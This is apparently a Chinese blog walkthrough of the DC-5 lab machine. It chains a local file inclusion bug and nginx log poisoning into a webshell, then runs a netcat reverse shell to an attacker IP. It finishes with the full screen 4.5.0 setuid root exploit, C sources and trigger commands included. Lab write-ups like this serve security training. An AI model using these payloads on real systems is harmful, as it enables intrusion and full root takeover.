获取shell
老规矩,找ip和port:1
2
3
4
5
6
7Nmap scan report for dc-5 (192.168.43.192)
Host is up (0.00030s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
80/tcp open http
111/tcp open rpcbind
MAC Address: 08:00:27:FD:07:13 (Oracle VirtualBox virtual NIC)
指纹识别,不是常见的cms,架构是:php+nginx
扫描目录:
初看目录,感觉没什么特殊的,转而去找rpcbind的漏洞,结果好像不是,又回看目录,登入footer.php
且每次刷新后,年份会变
登录thankyou.php
对比其他页面的copyright
猜测thankyou.php是调用的:file=footer.php
那么就会有LFI,于是尝试读文件:
确实是这样
进行信息收集,因为我们要写入shell
查看配置文件
去网上查了下nginx的配置文件默认路径,尝试发现确实没有修改,不断尝试,获得了如下的路径:1
2
3
4
5
6
7
8/etc/nginx/nginx.conf
/var/www/html/thankyou.p
/etc/mysql/my.cnf
access_log /var/log/nginx/access.log;
error_log /var/log/nginx/error.log;
这里很有意思的一点就是利用日志写入webshell,因为access和error的log都开启了,access会记录下每次的发送请求,error则会记录错误信息
写入的方式有很多,参考如下两篇文章:
https://www.ifobnn.com/lfiwithnginxlog.html
https://www.jianshu.com/p/7aafed1db491
我在contact.php下构造一句话木马,发送,之后检查的时候发现确实成功了:
(注:没注意到靶机服务器承受量有限,之前的目录扫描产生了过多的请求,从而access.log无法正常显示)
执行命令,本地监听:1
file=logaccess.log&cmd=nc 192.168.43.164 6666 -c bash
提权
先将其变为标准虚拟终端:1
python -c 'import pty;pty.spawn("/bin/bash")'
切换到tmp目录下,下载脚本对Linux进行信息收集:1
wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
注意到suid:
检索一番,发现screen-4.5.0是有漏洞的:https://www.exploit-db.com/exploits/41154
在本地将其脚本下载下来:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
本地编译:
复制第一段的c代码,改名为
libhax.c,然后执行gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c:1
2
3
4
5
6
7
8
9
10
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}复制第二段的c代码,改名为
rootshell.c,然后执行gcc -o /tmp/rootshell /tmp/rootshell.c:1
2
3
4
5
6
7
8
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}将最后一段保存为
sh脚本:1
2
3
4
5
6
7echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell

然后将生成的文件全部上传的靶机的tmp目录下,执行最后的sh脚本,直接执行会出错,因为 该sh开发作者是使用 Windows环境 开发,用vi打开该sh文件,使用 :set ff=unix保存,即可解决该问题

Author: damn1t
Link: http://microvorld.com/2020/02/12/靶机/DC-5/
Copyright: All articles in this blog are licensed under CC BY-NC-SA 3.0 unless stating additionally.